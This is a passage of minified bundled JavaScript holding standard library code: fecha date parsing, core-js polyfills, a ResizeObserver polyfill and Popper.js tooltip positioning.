t=e.getTimezoneOffset();return(t>0?"-":"+")+d(100*Math.floor(Math.abs(t)/60)+Math.abs(t)%60,4)}},y={d:["\\d\\d?",function(e,t){e.day=t}],Do:["\\d\\d?"+o,function(e,t){e.day=parseInt(t,10)}],M:["\\d\\d?",function(e,t){e.month=t-1}],yy:["\\d\\d?",function(e,t){var i=+(""+(new Date).getFullYear()).substr(0,2);e.year=""+(t>68?i-1:i)+t}],h:["\\d\\d?",function(e,t){e.hour=t}],m:["\\d\\d?",function(e,t){e.minute=t}],s:["\\d\\d?",function(e,t){e.second=t}],yyyy:["\\d{4}",function(e,t){e.year=t}],S:["\\d",function(e,t){e.millisecond=100*t}],SS:["\\d{2}",function(e,t){e.millisecond=10*t}],SSS:["\\d{3}",function(e,t){e.millisecond=t}],D:["\\d\\d?",u],ddd:[o,u],MMM:[o,h("monthNamesShort")],MMMM:[o,h("monthNames")],a:[o,function(e,t,i){var n=t.toLowerCase();n===i.amPm[0]?e.isPm=!1:n===i.amPm[1]&&(e.isPm=!0)}],ZZ:["[^\\s]*?[\\+\\-]\\d\\d:?\\d\\d|[^\\s]*?Z",function(e,t){var i,n=(t+"").match(/([+-]|\d\d)/gi);n&&(i=60*n[1]+parseInt(n[2],10),e.timezoneOffset="+"===n[0]?i:-i)}]};y.dd=y.d,y.dddd=y.ddd,y.DD=y.D,y.mm=y.m,y.hh=y.H=y.HH=y.h,y.MM=y.M,y.ss=y.s,y.A=y.a,s.masks={default:"ddd MMM dd yyyy HH:mm:ss",shortDate:"M/D/yy",mediumDate:"MMM d, yyyy",longDate:"MMMM d, yyyy",fullDate:"dddd, MMMM d, yyyy",shortTime:"HH:mm",mediumTime:"HH:mm:ss",longTime:"HH:mm:ss.SSS"},s.format=function(e,t,i){var n=i||s.i18n;if("number"==typeof e&&(e=new Date(e)),"[object Date]"!==Object.prototype.toString.call(e)||isNaN(e.getTime()))throw new Error("Invalid Date in fecha.format");t=s.masks[t]||t||s.masks.default;var r=[];return(t=(t=t.replace(l,function(e,t){return r.push(t),"@@@"})).replace(a,function(t){return t in g?g[t](e,n):t.slice(1,t.length-1)})).replace(/@@@/g,function(){return r.shift()})},s.parse=function(e,t,i){var n=i||s.i18n;if("string"!=typeof t)throw new Error("Invalid format in fecha.parse");if(t=s.masks[t]||t,e.length>1e3)return null;var r={},o=[],u=[];t=t.replace(l,function(e,t){return u.push(t),"@@@"});var c,h=(c=t,c.replace(/[|\\{()[^$+*?.-]/g,"\\$&")).replace(a,function(e){if(y[e]){var t=y[e];return o.push(t[1]),"("+t[0]+")"}return e});h=h.replace(/@@@/g,function(){return u.shift()});var d=e.match(new RegExp(h,"i"));if(!d)return null;for(var p=1;p<d.length;p++)o[p-1](r,d[p],n);var f,m=new Date;return!0===r.isPm&&null!=r.hour&&12!=+r.hour?r.hour=+r.hour+12:!1===r.isPm&&12==+r.hour&&(r.hour=0),null!=r.timezoneOffset?(r.minute=+(r.minute||0)-+r.timezoneOffset,f=new Date(Date.UTC(r.year||m.getFullYear(),r.month||0,r.day||1,r.hour||0,r.minute||0,r.second||0,r.millisecond||0))):f=new Date(r.year||m.getFullYear(),r.month||0,r.day||1,r.hour||0,r.minute||0,r.second||0,r.millisecond||0),f},e.exports?e.exports=s:void 0===(n=function(){return s}.call(t,i,t,e))||(e.exports=n)}()},function(e,t,i){"use strict";t.__esModule=!0;var n=a(i(65)),r=a(i(77)),s="function"==typeof r.default&&"symbol"==typeof n.default?function(e){return typeof e}:function(e){return e&&"function"==typeof r.default&&e.constructor===r.default&&e!==r.default.prototype?"symbol":typeof e};function a(e){return e&&e.__esModule?e:{default:e}}t.default="function"==typeof r.default&&"symbol"===s(n.default)?function(e){return void 0===e?"undefined":s(e)}:function(e){return e&&"function"==typeof r.default&&e.constructor===r.default&&e!==r.default.prototype?"symbol":void 0===e?"undefined":s(e)}},function(e,t){e.exports=function(e,t,i,n){var r,s=0;return"boolean"!=typeof t&&(n=i,i=t,t=void 0),function(){var a=this,o=Number(new Date)-s,l=arguments;function u(){s=Number(new Date),i.apply(a,l)}n&&!r&&u(),r&&clearTimeout(r),void 0===n&&o>e?u():!0!==t&&(r=setTimeout(n?function(){r=void 0}:u,void 0===n?e-o:e))}}},function(e,t){var i=e.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=i)},function(e,t){var i=/^(attrs|props|on|nativeOn|class|style|hook)$/;function n(e,t){return function(){e&&e.apply(this,arguments),t&&t.apply(this,arguments)}}e.exports=function(e){return e.reduce(function(e,t){var r,s,a,o,l;for(a in t)if(r=e[a],s=t[a],r&&i.test(a))if("class"===a&&("string"==typeof r&&(l=r,e[a]=r={},r[l]=!0),"string"==typeof s&&(l=s,t[a]=s={},s[l]=!0)),"on"===a||"nativeOn"===a||"hook"===a)for(o in s)r[o]=n(r[o],s[o]);else if(Array.isArray(r))e[a]=r.concat(s);else if(Array.isArray(s))e[a]=[r].concat(s);else for(o in s)r[o]=s[o];else e[a]=t[a];return e},{})}},function(e,t){var i={}.hasOwnProperty;e.exports=function(e,t){return i.call(e,t)}},function(e,t,i){"use strict";t.__esModule=!0;var n,r=i(56),s=(n=r)&&n.__esModule?n:{default:n};t.default=s.default||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}},function(e,t,i){var n=i(10),r=i(19);e.exports=i(11)?function(e,t,i){return n.f(e,t,r(1,i))}:function(e,t,i){return e[t]=i,e}},function(e,t,i){var n=i(18),r=i(36),s=i(25),a=Object.defineProperty;t.f=i(11)?Object.defineProperty:function(e,t,i){if(n(e),t=s(t,!0),n(i),r)try{return a(e,t,i)}catch(e){}if("get"in i||"set"in i)throw TypeError("Accessors not supported!");return"value"in i&&(e[t]=i.value),e}},function(e,t,i){e.exports=!i(16)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(e,t,i){var n=i(39),r=i(26);e.exports=function(e){return n(r(e))}},function(e,t,i){var n=i(29)("wks"),r=i(22),s=i(5).Symbol,a="function"==typeof s;(e.exports=function(e){return n[e]||(n[e]=a&&s[e]||(a?s:r)("Symbol."+e))}).store=n},function(e,t){var i=e.exports={version:"2.6.2"};"number"==typeof __e&&(__e=i)},function(e,t){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t,i){var n=i(4),r=i(1);e.exports={throttle:n,debounce:r}},function(e,t,i){var n=i(15);e.exports=function(e){if(!n(e))throw TypeError(e+" is not an object!");return e}},function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t,i){var n=i(38),r=i(30);e.exports=Object.keys||function(e){return n(e,r)}},function(e,t){e.exports=!0},function(e,t){var i=0,n=Math.random();e.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++i+n).toString(36))}},function(e,t){t.f={}.propertyIsEnumerable},function(e,t,i){var n=i(5),r=i(14),s=i(59),a=i(9),o=i(7),l=function(e,t,i){var u,c,h,d=e&l.F,p=e&l.G,f=e&l.S,m=e&l.P,v=e&l.B,g=e&l.W,y=p?r:r[t]||(r[t]={}),b=y.prototype,w=p?n:f?n[t]:(n[t]||{}).prototype;for(u in p&&(i=t),i)(c=!d&&w&&void 0!==w[u])&&o(y,u)||(h=c?w[u]:i[u],y[u]=p&&"function"!=typeof w[u]?i[u]:v&&c?s(h,n):g&&w[u]==h?function(e){var t=function(t,i,n){if(this instanceof e){switch(arguments.length){case 0:return new e;case 1:return new e(t);case 2:return new e(t,i)}return new e(t,i,n)}return e.apply(this,arguments)};return t.prototype=e.prototype,t}(h):m&&"function"==typeof h?s(Function.call,h):h,m&&((y.virtual||(y.virtual={}))[u]=h,e&l.R&&b&&!b[u]&&a(b,u,h)))};l.F=1,l.G=2,l.S=4,l.P=8,l.B=16,l.W=32,l.U=64,l.R=128,e.exports=l},function(e,t,i){var n=i(15);e.exports=function(e,t){if(!n(e))return e;var i,r;if(t&&"function"==typeof(i=e.toString)&&!n(r=i.call(e)))return r;if("function"==typeof(i=e.valueOf)&&!n(r=i.call(e)))return r;if(!t&&"function"==typeof(i=e.toString)&&!n(r=i.call(e)))return r;throw TypeError("Can't convert object to primitive value")}},function(e,t){e.exports=function(e){if(null==e)throw TypeError("Can't call method on  "+e);return e}},function(e,t){var i=Math.ceil,n=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?n:i)(e)}},function(e,t,i){var n=i(29)("keys"),r=i(22);e.exports=function(e){return n[e]||(n[e]=r(e))}},function(e,t,i){var n=i(14),r=i(5),s=r["__core-js_shared__"]||(r["__core-js_shared__"]={});(e.exports=function(e,t){return s[e]||(s[e]=void 0!==t?t:{})})("versions",[]).push({version:n.version,mode:i(21)?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},function(e,t){e.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(e,t){t.f=Object.getOwnPropertySymbols},function(e,t){e.exports={}},function(e,t,i){var n=i(10).f,r=i(7),s=i(13)("toStringTag");e.exports=function(e,t,i){e&&!r(e=i?e:e.prototype,s)&&n(e,s,{configurable:!0,value:t})}},function(e,t,i){t.f=i(13)},function(e,t,i){var n=i(5),r=i(14),s=i(21),a=i(34),o=i(10).f;e.exports=function(e){var t=r.Symbol||(r.Symbol=s?{}:n.Symbol||{});"_"==e.charAt(0)||e in t||o(t,e,{value:a.f(e)})}},function(e,t,i){e.exports=!i(11)&&!i(16)(function(){return 7!=Object.defineProperty(i(37)("div"),"a",{get:function(){return 7}}).a})},function(e,t,i){var n=i(15),r=i(5).document,s=n(r)&&n(r.createElement);e.exports=function(e){return s?r.createElement(e):{}}},function(e,t,i){var n=i(7),r=i(12),s=i(62)(!1),a=i(28)("IE_PROTO");e.exports=function(e,t){var i,o=r(e),l=0,u=[];for(i in o)i!=a&&n(o,i)&&u.push(i);for(;t.length>l;)n(o,i=t[l++])&&(~s(u,i)||u.push(i));return u}},function(e,t,i){var n=i(40);e.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==n(e)?e.split(""):Object(e)}},function(e,t){var i={}.toString;e.exports=function(e){return i.call(e).slice(8,-1)}},function(e,t,i){var n=i(26);e.exports=function(e){return Object(n(e))}},function(e,t,i){"use strict";var n=i(21),r=i(24),s=i(43),a=i(9),o=i(32),l=i(69),u=i(33),c=i(72),h=i(13)("iterator"),d=!([].keys&&"next"in[].keys()),p=function(){return this};e.exports=function(e,t,i,f,m,v,g){l(i,t,f);var y,b,w,_=function(e){if(!d&&e in S)return S[e];switch(e){case"keys":case"values":return function(){return new i(this,e)}}return function(){return new i(this,e)}},x=t+" Iterator",C="values"==m,k=!1,S=e.prototype,D=S[h]||S["@@iterator"]||m&&S[m],E=D||_(m),$=m?C?_("entries"):E:void 0,T="Array"==t&&S.entries||D;if(T&&(w=c(T.call(new e)))!==Object.prototype&&w.next&&(u(w,x,!0),n||"function"==typeof w[h]||a(w,h,p)),C&&D&&"values"!==D.name&&(k=!0,E=function(){return D.call(this)}),n&&!g||!d&&!k&&S[h]||a(S,h,E),o[t]=E,o[x]=p,m)if(y={values:C?E:_("values"),keys:v?E:_("keys"),entries:$},g)for(b in y)b in S||s(S,b,y[b]);else r(r.P+r.F*(d||k),t,y);return y}},function(e,t,i){e.exports=i(9)},function(e,t,i){var n=i(18),r=i(70),s=i(30),a=i(28)("IE_PROTO"),o=function(){},l=function(){var e,t=i(37)("iframe"),n=s.length;for(t.style.display="none",i(71).appendChild(t),t.src="javascript:",(e=t.contentWindow.document).open(),e.write("<script>document.F=Object<\/script>"),e.close(),l=e.F;n--;)delete l.prototype[s[n]];return l()};e.exports=Object.create||function(e,t){var i;return null!==e?(o.prototype=n(e),i=new o,o.prototype=null,i[a]=e):i=l(),void 0===t?i:r(i,t)}},function(e,t,i){var n=i(38),r=i(30).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return n(e,r)}},function(e,t,i){"use strict";var n=function(e){return function(e){return!!e&&"object"==typeof e}(e)&&!function(e){var t=Object.prototype.toString.call(e);return"[object RegExp]"===t||"[object Date]"===t||function(e){return e.$$typeof===r}(e)}(e)};var r="function"==typeof Symbol&&Symbol.for?Symbol.for("react.element"):60103;function s(e,t){var i;return t&&!0===t.clone&&n(e)?o((i=e,Array.isArray(i)?[]:{}),e,t):e}function a(e,t,i){var r=e.slice();return t.forEach(function(t,a){void 0===r[a]?r[a]=s(t,i):n(t)?r[a]=o(e[a],t,i):-1===e.indexOf(t)&&r.push(s(t,i))}),r}function o(e,t,i){var r=Array.isArray(t);return r===Array.isArray(e)?r?((i||{arrayMerge:a}).arrayMerge||a)(e,t,i):function(e,t,i){var r={};return n(e)&&Object.keys(e).forEach(function(t){r[t]=s(e[t],i)}),Object.keys(t).forEach(function(a){n(t[a])&&e[a]?r[a]=o(e[a],t[a],i):r[a]=s(t[a],i)}),r}(e,t,i):s(t,i)}o.all=function(e,t){if(!Array.isArray(e)||e.length<2)throw new Error("first argument should be an array with at least two elements");return e.reduce(function(e,i){return o(e,i,t)})};var l=o;e.exports=l},function(e,t,i){"use strict";(function(e){var i=function(){if("undefined"!=typeof Map)return Map;function e(e,t){var i=-1;return e.some(function(e,n){return e[0]===t&&(i=n,!0)}),i}return function(){function t(){this.__entries__=[]}return Object.defineProperty(t.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),t.prototype.get=function(t){var i=e(this.__entries__,t),n=this.__entries__[i];return n&&n[1]},t.prototype.set=function(t,i){var n=e(this.__entries__,t);~n?this.__entries__[n][1]=i:this.__entries__.push([t,i])},t.prototype.delete=function(t){var i=this.__entries__,n=e(i,t);~n&&i.splice(n,1)},t.prototype.has=function(t){return!!~e(this.__entries__,t)},t.prototype.clear=function(){this.__entries__.splice(0)},t.prototype.forEach=function(e,t){void 0===t&&(t=null);for(var i=0,n=this.__entries__;i<n.length;i++){var r=n[i];e.call(t,r[1],r[0])}},t}()}(),n="undefined"!=typeof window&&"undefined"!=typeof document&&window.document===document,r=void 0!==e&&e.Math===Math?e:"undefined"!=typeof self&&self.Math===Math?self:"undefined"!=typeof window&&window.Math===Math?window:Function("return this")(),s="function"==typeof requestAnimationFrame?requestAnimationFrame.bind(r):function(e){return setTimeout(function(){return e(Date.now())},1e3/60)},a=2;var o=20,l=["top","right","bottom","left","width","height","size","weight"],u="undefined"!=typeof MutationObserver,c=function(){function e(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=function(e,t){var i=!1,n=!1,r=0;function o(){i&&(i=!1,e()),n&&u()}function l(){s(o)}function u(){var e=Date.now();if(i){if(e-r<a)return;n=!0}else i=!0,n=!1,setTimeout(l,t);r=e}return u}(this.refresh.bind(this),o)}return e.prototype.addObserver=function(e){~this.observers_.indexOf(e)||this.observers_.push(e),this.connected_||this.connect_()},e.prototype.removeObserver=function(e){var t=this.observers_,i=t.indexOf(e);~i&&t.splice(i,1),!t.length&&this.connected_&&this.disconnect_()},e.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},e.prototype.updateObservers_=function(){var e=this.observers_.filter(function(e){return e.gatherActive(),e.hasActive()});return e.forEach(function(e){return e.broadcastActive()}),e.length>0},e.prototype.connect_=function(){n&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),u?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},e.prototype.disconnect_=function(){n&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},e.prototype.onTransitionEnd_=function(e){var t=e.propertyName,i=void 0===t?"":t;l.some(function(e){return!!~i.indexOf(e)})&&this.refresh()},e.getInstance=function(){return this.instance_||(this.instance_=new e),this.instance_},e.instance_=null,e}(),h=function(e,t){for(var i=0,n=Object.keys(t);i<n.length;i++){var r=n[i];Object.defineProperty(e,r,{value:t[r],enumerable:!1,writable:!1,configurable:!0})}return e},d=function(e){return e&&e.ownerDocument&&e.ownerDocument.defaultView||r},p=b(0,0,0,0);function f(e){return parseFloat(e)||0}function m(e){for(var t=[],i=1;i<arguments.length;i++)t[i-1]=arguments[i];return t.reduce(function(t,i){return t+f(e["border-"+i+"-width"])},0)}function v(e){var t=e.clientWidth,i=e.clientHeight;if(!t&&!i)return p;var n=d(e).getComputedStyle(e),r=function(e){for(var t={},i=0,n=["top","right","bottom","left"];i<n.length;i++){var r=n[i],s=e["padding-"+r];t[r]=f(s)}return t}(n),s=r.left+r.right,a=r.top+r.bottom,o=f(n.width),l=f(n.height);if("border-box"===n.boxSizing&&(Math.round(o+s)!==t&&(o-=m(n,"left","right")+s),Math.round(l+a)!==i&&(l-=m(n,"top","bottom")+a)),!function(e){return e===d(e).document.documentElement}(e)){var u=Math.round(o+s)-t,c=Math.round(l+a)-i;1!==Math.abs(u)&&(o-=u),1!==Math.abs(c)&&(l-=c)}return b(r.left,r.top,o,l)}var g="undefined"!=typeof SVGGraphicsElement?function(e){return e instanceof d(e).SVGGraphicsElement}:function(e){return e instanceof d(e).SVGElement&&"function"==typeof e.getBBox};function y(e){return n?g(e)?function(e){var t=e.getBBox();return b(0,0,t.width,t.height)}(e):v(e):p}function b(e,t,i,n){return{x:e,y:t,width:i,height:n}}var w=function(){function e(e){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=b(0,0,0,0),this.target=e}return e.prototype.isActive=function(){var e=y(this.target);return this.contentRect_=e,e.width!==this.broadcastWidth||e.height!==this.broadcastHeight},e.prototype.broadcastRect=function(){var e=this.contentRect_;return this.broadcastWidth=e.width,this.broadcastHeight=e.height,e},e}(),_=function(){return function(e,t){var i,n,r,s,a,o,l,u=(n=(i=t).x,r=i.y,s=i.width,a=i.height,o="undefined"!=typeof DOMRectReadOnly?DOMRectReadOnly:Object,l=Object.create(o.prototype),h(l,{x:n,y:r,width:s,height:a,top:r,right:n+s,bottom:a+r,left:n}),l);h(this,{target:e,contentRect:u})}}(),x=function(){function e(e,t,n){if(this.activeObservations_=[],this.observations_=new i,"function"!=typeof e)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=e,this.controller_=t,this.callbackCtx_=n}return e.prototype.observe=function(e){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(e instanceof d(e).Element))throw new TypeError('parameter 1 is not of type "Element".');var t=this.observations_;t.has(e)||(t.set(e,new w(e)),this.controller_.addObserver(this),this.controller_.refresh())}},e.prototype.unobserve=function(e){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(e instanceof d(e).Element))throw new TypeError('parameter 1 is not of type "Element".');var t=this.observations_;t.has(e)&&(t.delete(e),t.size||this.controller_.removeObserver(this))}},e.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},e.prototype.gatherActive=function(){var e=this;this.clearActive(),this.observations_.forEach(function(t){t.isActive()&&e.activeObservations_.push(t)})},e.prototype.broadcastActive=function(){if(this.hasActive()){var e=this.callbackCtx_,t=this.activeObservations_.map(function(e){return new _(e.target,e.broadcastRect())});this.callback_.call(e,t,e),this.clearActive()}},e.prototype.clearActive=function(){this.activeObservations_.splice(0)},e.prototype.hasActive=function(){return this.activeObservations_.length>0},e}(),C="undefined"!=typeof WeakMap?new WeakMap:new i,k=function(){return function e(t){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var i=c.getInstance(),n=new x(t,i,this);C.set(this,n)}}();["observe","unobserve","disconnect"].forEach(function(e){k.prototype[e]=function(){var t;return(t=C.get(this))[e].apply(t,arguments)}});var S=void 0!==r.ResizeObserver?r.ResizeObserver:k;t.a=S}).call(this,i(51))},function(e,t,i){e.exports=i(52)},function(e,t,i){e.exports=i(88)},function(e,t,i){var n,r;void 0===(r="function"==typeof(n=function(){"use strict";var e=window,t={placement:"bottom",gpuAcceleration:!0,offset:0,boundariesElement:"viewport",boundariesPadding:5,preventOverflowOrder:["left","right","top","bottom"],flipBehavior:"flip",arrowElement:"[x-arrow]",arrowOffset:0,modifiers:["shift","offset","preventOverflow","keepTogether","arrow","flip","applyStyle"],modifiersIgnored:[],forceAbsolute:!1};function i(e,i,n){this._reference=e.jquery?e[0]:e,this.state={};var r=null==i,s=i&&"[object Object]"===Object.prototype.toString.call(i);return this._popper=r||s?this.parse(s?i:{}):i.jquery?i[0]:i,this._options=Object.assign({},t,n),this._options.modifiers=this._options.modifiers.map(function(e){if(-1===this._options.modifiersIgnored.indexOf(e))return"applyStyle"===e&&this._popper.setAttribute("x-placement",this._options.placement),this.modifiers[e]||e}.bind(this)),this.state.position=this._getPosition(this._popper,this._reference),c(this._popper,{position:this.state.position,top:0}),this.update(),this._setupEventListeners(),this}function n(t){var i=t.style.display,n=t.style.visibility;t.style.display="block",t.style.visibility="hidden",t.offsetWidth;var r=e.getComputedStyle(t),s=parseFloat(r.marginTop)+parseFloat(r.marginBottom),a=parseFloat(r.marginLeft)+parseFloat(r.marginRight),o={width:t.offsetWidth+a,height:t.offsetHeight+s};return t.style.display=i,t.style.visibility=n,o}function r(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function s(e){var t=Object.assign({},e);return t.right=t.left+t.width,t.bottom=t.top+t.height,t}function a(e,t){var i,n=0;for(i in e){if(e[i]===t)return n;n++}return null}function o(t,i){var n=e.getComputedStyle(t,null);return n[i]}function l(t){var i=t.offsetParent;return i!==e.document.body&&i?i:e.document.documentElement}function u(t){var i=t.parentNode;return i?i===e.document?e.document.body.scrollTop||e.document.body.scrollLeft?e.document.body:e.document.documentElement:-1!==["scroll","auto"].indexOf(o(i,"overflow"))||-1!==["scroll","auto"].indexOf(o(i,"overflow-x"))||-1!==["scroll","auto"].indexOf(o(i,"overflow-y"))?i:u(t.parentNode):t}function c(e,t){Object.keys(t).forEach(function(i){var n,r="";-1!==["width","height","top","right","bottom","left"].indexOf(i)&&""!==(n=t[i])&&!isNaN(parseFloat(n))&&isFinite(n)&&(r="px"),e.style[i]=t[i]+r})}function h(e){var t={width:e.offsetWidth,height:e.offsetHeight,left:e.offsetLeft,top:e.offsetTop};return t.right=t.left+t.width,t.bottom=t.top+t.height,t}function d(e){var t=e.getBoundingClientRect(),i=-1!=navigator.userAgent.indexOf("MSIE"),n=i&&"HTML"===e.tagName?-e.scrollTop:t.top;return{left:t.left,top:n,right:t.right,bottom:t.bottom,width:t.right-t.left,height:t.bottom-n}}function p(t){for(var i=["","ms","webkit","moz","o"],n=0;n<i.length;n++){var r=i[n]?i[n]+t.charAt(0).toUpperCase()+t.slice(1):t;if(void 0!==e.document.body.style[r])return r}return null}return i.prototype.destroy=function(){return this._popper.removeAttribute("x-placement"),this._popper.style.left="",this._popper.style.position="",this._popper.style.top="",this._popper.style[p("transform")]="",this._removeEventListeners(),this._options.removeOnDestroy&&this._popper.remove(),this},i.prototype.update=function(){var e={instance:this,styles:{}};e.placement=this._options.placement,e._originalPlacement=this._options.placement,e.offsets=this._getOffsets(this._popper,this._reference,e.placement),e.boundaries=this._getBoundaries(e,this._options.boundariesPadding,this._options.boundariesElement),e=this.runModifiers(e,this._options.modifiers),"function"==typeof this.state.updateCallback&&this.state.updateCallback(e)},i.prototype.onCreate=function(e){return e(this),this},i.prototype.onUpdate=function(e){return this.state.updateCallback=e,this},i.prototype.parse=function(t){var i={tagName:"div",classNames:["popper"],attributes:[],parent:e.document.body,content:"",contentType:"text",arrowTagName:"div",arrowClassNames:["popper__arrow"],arrowAttributes:["x-arrow"]};t=Object.assign({},i,t);var n=e.document,r=n.createElement(t.tagName);if(o(r,t.classNames),l(r,t.attributes),"node"===t.contentType?r.appendChild(t.content.jquery?t.content[0]:t.content):"html"===t.contentType?r.innerHTML=t.content:r.textContent=t.content,t.arrowTagName){var s=n.createElement(t.arrowTagName);o(s,t.arrowClassNames),l(s,t.arrowAttributes),r.appendChild(s)}var a=t.parent.jquery?t.parent[0]:t.parent;if("string"==typeof a){if((a=n.querySelectorAll(t.parent)).length>1&&console.warn("WARNING: the given `parent` query("+t.parent+") matched more than one element, the first one will be used"),0===a.length)throw"ERROR: the given `parent` doesn't exists!";a=a[0]}return a.length>1&&a instanceof Element==0&&(console.warn("WARNING: you have passed as parent a list of elements, the first one will be used"),a=a[0]),a.appendChild(r),r;function o(e,t){t.forEach(function(t){e.classList.add(t)})}function l(e,t){t.forEach(function(t){e.setAttribute(t.split(":")[0],t.split(":")[1]||"")})}},i.prototype._getPosition=function(t,i){return l(i),this._options.forceAbsolute?"absolute":function t(i){return i!==e.document.body&&("fixed"===o(i,"position")||(i.parentNode?t(i.parentNode):i))}(i)?"fixed":"absolute"},i.prototype._getOffsets=function(e,t,i){i=i.split("-")[0];var r={};r.position=this.state.position;var s="fixed"===r.position,a=function(e,t,i){var n=d(e),r=d(t);if(i){var s=u(t);r.top+=s.scrollTop,r.bottom+=s.scrollTop,r.left+=s.scrollLeft,r.right+=s.scrollLeft}return{top:n.top-r.top,left:n.left-r.left,bottom:n.top-r.top+n.height,right:n.left-r.left+n.width,width:n.width,height:n.height}}(t,l(e),s),o=n(e);return-1!==["right","left"].indexOf(i)?(r.top=a.top+a.height/2-o.height/2,r.left="left"===i?a.left-o.width:a.right):(r.left=a.left+a.width/2-o.width/2,r.top="top"===i?a.top-o.height:a.bottom),r.width=o.width,r.height=o.height,{popper:r,reference:a}},i.prototype._setupEventListeners=function(){if(this.state.updateBound=this.update.bind(this),e.addEventListener("resize",this.state.updateBound),"window"!==this._options.boundariesElement){var t=u(this._reference);t!==e.document.body&&t!==e.document.documentElement||(t=e),t.addEventListener("scroll",this.state.updateBound),this.state.scrollTarget=t}},i.prototype._removeEventListeners=function(){e.removeEventListener("resize",this.state.updateBound),"window"!==this._options.boundariesElement&&this.state.scrollTarget&&(this.state.scrollTarget.removeEventListener("scroll",this.state.updateBound),this.state.scrollTarget=null),this.state.updateBound=null},i.prototype._getBoundaries=function(t,i,n){var r,s,a={};if("window"===n){var o=e.document.body,c=e.document.documentElement;r=Math.max(o.scrollHeight,o.offsetHeight,c.clientHeight,c.scrollHeight,c.offsetHeight),a={top:0,right:Math.max(o.scrollWidth,o.offsetWidth,c.clientWidth,c.scrollWidth,c.offsetWidth),bottom:r,left:0}}else if("viewport"===n){var d=l(this._popper),p=u(this._popper),f=h(d),m="fixed"===t.offsets.popper.position?0:(s=p)==document.body?Math.max(document.documentElement.scrollTop,document.body.scrollTop):s.scrollTop,v="fixed"===t.offsets.popper.position?0:function(e){return e==document.body?Math.max(document.documentElement.scrollLeft,document.body.scrollLeft):e.scrollLeft}(p);a={top:0-(f.top-m),right:e.document.documentElement.clientWidth-(f.left-v),bottom:e.document.documentElement.clientHeight-(f.top-m),left:0-(f.left-v)}}else a=l(this._popper)===n?{top:0,left:0,right:n.clientWidth,bottom:n.clientHeight}:h(n);return a.left+=i,a.right-=i,a.top=a.top+i,a.bottom=a.bottom-i,a},i.prototype.runModifiers=function(e,t,i){var n=t.slice();return void 0!==i&&(n=this._options.modifiers.slice(0,a(this._options.modifiers,i))),n.forEach(function(t){var i;(i=t)&&"[object Function]"==={}.toString.call(i)&&(e=t.call(this,e))}.bind(this)),e},i.prototype.isModifierRequired=function(e,t){var i=a(this._options.modifiers,e);return!!this._options.modifiers.slice(0,i).filter(function(e){return e===t}).length},i.prototype.modifiers={},i.prototype.modifiers.applyStyle=function(e){var t,i={position:e.offsets.popper.position},n=Math.round(e.offsets.popper.left),r=Math.round(e.offsets.popper.top);return this._options.gpuAcceleration&&(t=p("transform"))?(i[t]="translate3d("+n+"px, "+r+"px, 0)",i.top=0,i.left=0):(i.left=n,i.top=r),Object.assign(i,e.styles),c(this._popper,i),this._popper.setAttribute("x-placement",e.placement),this.isModifierRequired(this.modifiers.applyStyle,this.modifiers.arrow)&&e.offsets.arrow&&c(e.arrowElement,e.offsets.arrow),e},i.prototype.modifiers.shift=function(e){var t=e.placement,i=t.split("-")[0],n=t.split("-")[1];if(n){var r=e.offsets.reference,a=s(e.offsets.popper),o={y:{start:{top:r.top},end:{top:r.top+r.height-a.height}},x:{start:{left:r.left},end:{left:r.left+r.width-a.width}}},l=-1!==["bottom","top"].indexOf(i)?"x":"y";e.offsets.popper=Object.assign(a,o[l][n])}return e},i.prototype.modifiers.preventOverflow=function(e){var t=this._options.preventOverflowOrder,i=s(e.offsets.popper),n={left:function(){var t=i.left;return i.left<e.boundaries.left&&(t=Math.max(i.left,e.boundaries.left)),{left:t}},right:function(){var t=i.left;return i.right>e.boundaries.right&&(t=Math.min(i.left,e.boundaries.right-i.width)),{left:t}},top:function(){var t=i.top;return i.top<e.boundaries.top&&(t=Math.max(i.top,e.boundaries.top)),{top:t}},bottom:function(){var t=i.top;return i.bottom>e.boundaries.bottom&&(t=Math.min(i.top,e.boundaries.bottom-i.height)),{top:t}}};return 